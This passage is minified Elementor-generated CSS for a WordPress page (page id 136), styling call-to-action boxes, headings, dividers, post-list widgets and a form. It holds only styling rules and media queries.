);border-color:#FFFFFF;border-width:2px;border-radius:5px;}.elementor-136 .elementor-element.elementor-element-6742d89 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-136 .elementor-element.elementor-element-6742d89.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-136 .elementor-element.elementor-element-6742d89.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-136 .elementor-element.elementor-element-6742d89.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-136 .elementor-element.elementor-element-6742d89 .elementor-cta .elementor-cta__bg, .elementor-136 .elementor-element.elementor-element-6742d89 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-136 .elementor-element.elementor-element-6742d89 > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#D5D5D5;border-radius:3px 3px 3px 3px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-136 .elementor-element.elementor-element-9944be3 .elementor-cta__content{min-height:180px;text-align:center;padding:10px 10px 10px 10px;}.elementor-136 .elementor-element.elementor-element-9944be3 .elementor-icon-wrapper{margin-bottom:18px;}.elementor-136 .elementor-element.elementor-element-9944be3 .elementor-icon{font-size:72px;}.elementor-136 .elementor-element.elementor-element-9944be3 .elementor-cta__button{font-size:21px;font-weight:bold;font-style:normal;line-height:24px;letter-spacing:0.2px;word-spacing:1px;color:#FFFCFC;background-color:var( --e-global-color-d6699dd );border-color:#FFFFFF;border-width:2px;border-radius:5px;}.elementor-136 .elementor-element.elementor-element-9944be3 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-136 .elementor-element.elementor-element-9944be3.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-136 .elementor-element.elementor-element-9944be3.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-136 .elementor-element.elementor-element-9944be3.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-136 .elementor-element.elementor-element-9944be3 .elementor-cta .elementor-cta__bg, .elementor-136 .elementor-element.elementor-element-9944be3 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-136 .elementor-element.elementor-element-9944be3 > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#D5D5D5;border-radius:3px 3px 3px 3px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-136 .elementor-element.elementor-element-f6cce30 .elementor-cta__content{min-height:180px;text-align:center;padding:10px 10px 10px 10px;}.elementor-136 .elementor-element.elementor-element-f6cce30 .elementor-icon-wrapper{margin-bottom:18px;}.elementor-136 .elementor-element.elementor-element-f6cce30 .elementor-icon{font-size:72px;}.elementor-136 .elementor-element.elementor-element-f6cce30 .elementor-cta__button{font-size:21px;font-weight:bold;font-style:normal;line-height:24px;letter-spacing:0.2px;word-spacing:1px;color:#FFFCFC;background-color:var( --e-global-color-d6699dd );border-color:#FFFFFF;border-width:2px;border-radius:5px;}.elementor-136 .elementor-element.elementor-element-f6cce30 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-136 .elementor-element.elementor-element-f6cce30.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-136 .elementor-element.elementor-element-f6cce30.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-136 .elementor-element.elementor-element-f6cce30.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-136 .elementor-element.elementor-element-f6cce30 .elementor-cta .elementor-cta__bg, .elementor-136 .elementor-element.elementor-element-f6cce30 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-136 .elementor-element.elementor-element-f6cce30 > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#D5D5D5;border-radius:3px 3px 3px 3px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-136 .elementor-element.elementor-element-62df9f60 .elementor-heading-title{color:var( --e-global-color-72e9922 );font-family:"Frank Ruhl Libre", Sans-serif;font-size:26px;font-weight:500;}.elementor-136 .elementor-element.elementor-element-62df9f60 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-1d28537b{--divider-border-style:solid;--divider-border-width:1.5px;}.elementor-136 .elementor-element.elementor-element-1d28537b .elementor-divider-separator{width:100%;}.elementor-136 .elementor-element.elementor-element-1d28537b .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-136 .elementor-element.elementor-element-1d28537b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-4cfb7c56 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.1 * 100% );}.elementor-136 .elementor-element.elementor-element-4cfb7c56:after{content:"0.1";}.elementor-136 .elementor-element.elementor-element-4cfb7c56 .elementor-post__thumbnail__link{width:141px;}.elementor-136 .elementor-element.elementor-element-4cfb7c56{--grid-column-gap:10px;--grid-row-gap:15px;}.elementor-136 .elementor-element.elementor-element-4cfb7c56.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-136 .elementor-element.elementor-element-4cfb7c56.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-136 .elementor-element.elementor-element-4cfb7c56.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-136 .elementor-element.elementor-element-4cfb7c56 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 85% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-136 .elementor-element.elementor-element-4cfb7c56 .elementor-post__title, .elementor-136 .elementor-element.elementor-element-4cfb7c56 .elementor-post__title a{color:var( --e-global-color-72e9922 );font-family:"Frank Ruhl Libre", Sans-serif;font-size:18px;font-weight:500;}.elementor-136 .elementor-element.elementor-element-4cfb7c56 .elementor-post__title{margin-bottom:5px;}.elementor-136 .elementor-element.elementor-element-4cfb7c56 .elementor-post__meta-data{color:var( --e-global-color-secondary );margin-bottom:0px;}.elementor-136 .elementor-element.elementor-element-4cfb7c56 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-c157cfb .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-136 .elementor-element.elementor-element-c157cfb .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-136 .elementor-element.elementor-element-c157cfb .elementor-button{font-size:30px;font-weight:bold;text-transform:capitalize;font-style:normal;letter-spacing:1px;word-spacing:1px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:5px 5px 5px 5px;}.elementor-136 .elementor-element.elementor-element-c157cfb .elementor-button:hover, .elementor-136 .elementor-element.elementor-element-c157cfb .elementor-button:focus{color:#FFFFFF;}.elementor-136 .elementor-element.elementor-element-c157cfb .elementor-button:hover svg, .elementor-136 .elementor-element.elementor-element-c157cfb .elementor-button:focus svg{fill:#FFFFFF;}.elementor-136 .elementor-element.elementor-element-c157cfb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1px 1px 1px 1px;}.elementor-136 .elementor-element.elementor-element-c157cfb{width:100%;max-width:100%;align-self:center;}.elementor-136 .elementor-element.elementor-element-21b05fa2{text-align:left;}.elementor-136 .elementor-element.elementor-element-21b05fa2 .elementor-heading-title{color:var( --e-global-color-72e9922 );font-family:"Frank Ruhl Libre", Sans-serif;font-size:26px;font-weight:900;}.elementor-136 .elementor-element.elementor-element-21b05fa2 > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-136 .elementor-element.elementor-element-481989a8{--divider-border-style:solid;--divider-border-width:1.5px;}.elementor-136 .elementor-element.elementor-element-481989a8 .elementor-divider-separator{width:100%;}.elementor-136 .elementor-element.elementor-element-481989a8 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-136 .elementor-element.elementor-element-481989a8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-54bd9709 .anwp-pg-widget-header__title{font-family:"Frank Ruhl Libre", Sans-serif;font-size:26px;}.elementor-136 .elementor-element.elementor-element-54bd9709 .anwp-pg-widget-header__secondary-line{background-color:var( --e-global-color-d000269 );}.elementor-136 .elementor-element.elementor-element-54bd9709.anwp-pg-widget-header-style--b .anwp-pg-widget-header__title{background-color:var( --e-global-color-d000269 );}.elementor-136 .elementor-element.elementor-element-54bd9709.anwp-pg-widget-header-style--c .anwp-pg-widget-header__title{background-color:var( --e-global-color-d000269 );}.elementor-136 .elementor-element.elementor-element-54bd9709 .anwp-pg-widget-header{margin-bottom:15px;}.elementor-136 .elementor-element.elementor-element-54bd9709.anwp-pg-widget-header-style--b .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-136 .elementor-element.elementor-element-54bd9709.anwp-pg-widget-header-style--c .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-136 .elementor-element.elementor-element-54bd9709.anwp-pg-widget-header-style--d .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-136 .elementor-element.elementor-element-54bd9709.anwp-pg-widget-header-style--e .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-136 .elementor-element.elementor-element-54bd9709.anwp-pg-widget-header-style--f .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-136 .elementor-element.elementor-element-54bd9709.anwp-pg-widget-header-style--g .anwp-pg-widget-header__secondary-line{width:2px;}.elementor-136 .elementor-element.elementor-element-54bd9709.anwp-pg-widget-header-style--g .anwp-pg-widget-header__title{margin-left:2px;}.elementor-136 .elementor-element.elementor-element-54bd9709 .anwp-pg-post-teaser__thumbnail{border-radius:0px;}.elementor-136 .elementor-element.elementor-element-54bd9709 .anwp-pg-post-teaser__title{font-family:"Frank Ruhl Libre", Sans-serif;font-size:17px;font-weight:500;}.elementor-136 .elementor-element.elementor-element-54bd9709 > .elementor-widget-container{margin:15px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-136 .elementor-element.elementor-element-28f5bccf{width:100%;}}@media(max-width:1024px){.elementor-136 .elementor-element.elementor-element-5a13df44 > .elementor-container{max-width:700px;}.elementor-136 .elementor-element.elementor-element-5a13df44{padding:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-28f5bccf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-group .elementor-field, .elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-136 .elementor-element.elementor-element-5a13df44 > .elementor-container{max-width:500px;}.elementor-136 .elementor-element.elementor-element-5a13df44{padding:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-28f5bccf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-group .elementor-field, .elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-136 .elementor-element.elementor-element-4cfb7c56 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.6 * 100% );}.elementor-136 .elementor-element.elementor-element-4cfb7c56:after{content:"0.6";}.elementor-136 .elementor-element.elementor-element-4cfb7c56 .elementor-post__thumbnail__link{width:100px;}}